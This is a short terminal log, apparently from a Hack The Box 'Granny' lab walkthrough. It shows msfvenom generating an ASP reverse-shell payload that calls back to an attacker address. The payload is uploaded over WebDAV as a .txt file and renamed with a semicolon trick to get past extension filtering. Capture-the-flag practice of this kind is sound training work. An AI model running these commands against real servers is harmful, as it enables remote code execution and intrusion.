 ┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f asp -o reverse.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of asp file: 38284 bytes
Saved as: reverse.asp
┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit]
└─$ cp reverse.asp reverse.txt
┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit]
└─$ cadaver 10.10.10.15
dav:/> put reverse.txt
Uploading reverse.txt to `/reverse.txt':
Progress: [=============================>] 100.0% of 38284 bytes succeeded.
dav:/> copy reverse.txt reverse.asp;.txt
Copying `/reverse.txt' to `/reverse.asp%3b.txt':  succeeded.
dav:/>